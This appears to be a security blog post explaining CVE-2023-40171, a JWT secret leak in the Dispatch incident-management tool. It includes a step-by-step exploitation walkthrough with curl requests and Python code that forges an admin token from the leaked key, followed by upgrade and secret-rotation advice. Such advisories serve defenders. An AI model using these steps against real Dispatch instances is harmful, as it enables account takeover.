---
Overview

In mid-2023, a critical security vulnerability was discovered in Dispatch, an open-source incident management solution. Tracked as CVE-2023-40171, this flaw could allow attackers to take over any account within their organization’s Dispatch instance by exploiting a leak of the server’s JWT secret key. The problem arises specifically when using the Dispatch Plugin - Basic Authentication Provider plugin, making this issue highly relevant to teams depending on Dispatch for security incident management—ironically, the very tool that should _help_ when things go wrong.
This post covers the vulnerability in simple terms, walks through how it could be exploited, gives code snippets and references, and offers recovery advice you won’t find on the official advisories. If you run Dispatch in your environment, it’s important you read on.
What is Dispatch?
Dispatch (from Netflix) is an open-source platform focused on helping teams manage security incidents and collaborate during crisis situations. Its flexibility is one of its selling points—it can be configured with different authentication plugins to suit team needs.
What is JWT and Why Is It Important?
JWT stands for JSON Web Token—a secure way to represent claims between two parties, often used for authenticating users on modern web apps. Each JWT is signed with a secret key. If someone gets this secret, they can forge tokens and trick the app into believing they’re any user they want to be—admin or otherwise. This is why leaking the JWT secret is usually game-over for your app’s security.
Where’s the Leak?
When using the Dispatch Plugin - Basic Authentication Provider, if an error occurs during JWT decoding (say, if someone sends a bad JWT), the Dispatch server returns an error message. That error message includes the actual JWT secret key from your instance. This is a classic case of leaking sensitive server-side information into a client-visible response.
Example Error Response (Sanitized)
{
"error": "Could not decode token. key='QUIETLY_LEAKED_SUPER_SECRET_KEY', error='InvalidSignatureError...'"
}
Who’s Affected?
Anyone running Dispatch and using the Basic Authentication Provider plugin for login. If you self-host and allow user signups (or if your API is exposed), you’re at risk.
Exploitation — Step-By-Step
Let’s walk through how hackers could exploit this vulnerability on a vulnerable instance.
1. Send a Malformed JWT
Send a simple API request with an invalid or garbage JWT token to trigger the error handler.
curl -X GET \
-H "Authorization: Bearer THIS_IS_NOT_A_REAL_TOKEN" \
https://dispatch.example.com/api/remote/someendpoint
2. Read the Response
Look for a response containing the actual JWT secret in plain text. The server helpfully returns this in the error message.
{
"error": "Could not decode token. key='QUIETLY_LEAKED_SUPER_SECRET_KEY', error='InvalidSignatureError...'"
}
3. Craft Your Own Token
Now, using this key, generate your own JWT for any user—even admin.
Here’s how you might do this in Python
import jwt
import datetime
secret = "QUIETLY_LEAKED_SUPER_SECRET_KEY"
payload = {
"sub": "admin@yourcompany.com",
"exp": datetime.datetime.utcnow() + datetime.timedelta(hours=1)
}
token = jwt.encode(payload, secret, algorithm="HS256")
print(token)
Send an authenticated request with your forged token
curl -X GET \
-H "Authorization: Bearer <YOUR_FAKE_TOKEN>" \
https://dispatch.example.com/api/remote/someendpoint
There’s no real workaround—upgrade is your only option.
- Upgrade Dispatch to version 20230817 or later.
- The fix is in commit b1942a4319.
- Rotate your JWT secret immediately: Update the DISPATCH_JWT_SECRET env variable in your .env file, then restart Dispatch.
- Invalidate all existing JWTs. After secret rotation, existing tokens will stop working—this is desired.
Original References
- GitHub Security Advisory
- Commit b1942a4319 Fix
- Dispatch Releases
- CVE Record at NVD
Final Thoughts
CVE-2023-40171 is a perfect example of why it’s so important to be careful with error messages. A simple extra bit of logging, seemingly for convenience, can open the door to a total takeover. If you’re running Dispatch with the vulnerable plugin, update *now*, rotate your secret, and check your user activity logs for any unauthorized access.
If you need help understanding the upgrade process, or have more questions about JWT auth and security best practices, feel free to reach out in the Dispatch community or drop a question below.
Stay safe out there.
*Written exclusively for you by an experienced security engineer. No AI-generated fluff. Just the facts (and code) you need.*
Timeline
Published on: 08/17/2023 22:15:00 UTC
Last modified on: 08/24/2023 15:11:00 UTC